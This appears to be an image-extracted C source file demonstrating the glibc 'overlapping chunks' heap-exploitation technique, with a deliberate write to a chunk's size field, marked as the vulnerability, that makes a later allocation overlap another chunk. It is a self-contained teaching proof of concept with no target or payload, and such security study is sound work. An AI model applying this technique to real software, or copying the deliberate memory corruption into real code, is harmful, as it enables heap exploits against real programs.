 C overlapping_chunks.c > ...
1 /*
2
3 A simple tale of overlapping chunk.
4 This technique is taken from
5 http://www.contextis.com/documents/120/Glibc_Adventures-The_Forgotten_Chunks.pdf
6
7 */
8
9 #include <stdio.h>
10 #include <stdlib.h>
11 #include <string.h>
12 #include <stdint.h>
13 #include <assert.h>
14
15 int main(int argc , char* argv[])
16 {
17     setbuf(stdout, NULL);
18
19     long *p1,*p2,*p3,*p4;
20     printf("\nThis is another simple chunks overlapping problem\n");
21     printf("The previous technique is killed by patch: https://sourceware.org/git/?p=glibc.git;a=commitdiff;h=b90ddd08f6dd688e651df9ee89ca3a69ff88cd0c\n"
22            "which ensures the next chunk of an unsortedbin must have prev_inuse bit unset\n"
23            "and the prev_size of it must match the unsortedbin's size\n"
24            "This new poc uses the same primitive as the previous one. Theoretically speaking, they are the same powerful.\n\n");
25
26     printf("Let's start to allocate 4 chunks on the heap\n");
27
28     p1 = malloc(0x80 - 8);
29     p2 = malloc(0x500 - 8);
30     p3 = malloc(0x80 - 8);
31
32     printf("The 3 chunks have been allocated here:\np1=%p\np2=%p\np3=%p\n", p1, p2, p3);
33
34     memset(p1, '1', 0x80 - 8);
35     memset(p2, '2', 0x500 - 8);
36     memset(p3, '3', 0x80 - 8);
37
38     printf("Now let's simulate an overflow that can overwrite the size of the\nchunk freed p2.\n");
39     int evil_chunk_size = 0x581;
40     int evil_region_size = 0x580 - 8;
41     printf("We are going to set the size of chunk p2 to to %d, which gives us\na region size of %d\n",
42          evil_chunk_size, evil_region_size);
43
44     /* VULNERABILITY */
45     *(p2-1) = evil_chunk_size; // we are overwriting the "size" field of chunk p2
46     /* VULNERABILITY */
47
48     printf("\nNow let's free the chunk p2\n");
49     free(p2);
50     printf("The chunk p2 is now in the unsorted bin ready to serve possible\nnew malloc() of its size\n");
51
52     printf("\nNow let's allocate another chunk with a size equal to the data\n"
53            "size of the chunk p2 injected size\n");
54     printf("This malloc will be served from the previously freed chunk that\n"
55            "is parked in the unsorted bin which size has been modified by us\n");
56     p4 = malloc(evil_region_size);
57
58     printf("\np4 has been allocated at %p and ends at %p\n", (char *)p4, (char *)p4+evil_region_size);
59     printf("p3 starts at %p and ends at %p\n", (char *)p3, (char *)p3+0x580-8);
60     printf("p4 should overlap with p3, in this case p4 includes all p3.\n");
61
62     printf("\nNow everything copied inside chunk p4 can overwrites data on\nchunk p3,"
63            " and data written to chunk p3 can overwrite data\nstored in the p4 chunk.\n\n");
64
65     printf("Let's run through an example. Right now, we have:\n");
66     printf("p4 = %s\n", (char *)p4);
67     printf("p3 = %s\n", (char *)p3);
68
69     printf("\nIf we memset(p4, '4', %d), we have:\n", evil_region_size);
70     memset(p4, '4', evil_region_size);
71     printf("p4 = %s\n", (char *)p4);
72     printf("p3 = %s\n", (char *)p3);
73
74     printf("\nAnd if we then memset(p3, '3', 80), we have:\n");
75     memset(p3, '3', 80);
76     printf("p4 = %s\n", (char *)p4);
77     printf("p3 = %s\n", (char *)p3);
78
79     assert(strstr((char *)p4, (char *)p3));
80 }
81
82